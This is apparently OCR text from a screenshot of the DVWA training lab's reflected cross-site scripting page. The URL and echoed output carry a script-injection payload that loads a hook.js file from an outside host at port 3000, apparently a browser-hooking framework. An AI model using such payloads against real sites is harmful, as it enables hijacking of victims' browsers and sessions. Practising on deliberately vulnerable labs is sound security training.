 es/xss_r/?name=<script+src%3D"http%3A%2F%2F192.168.0.105%3A3000%2Fhook.js"><%2Fscript>&user_token=e3e53b20efc7193474fb9d2976d6f992#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script src="http://192.168.0. Submit
Hello <script src="http://192.168.0.105:3000/hook.js"></script>
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: impossible
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help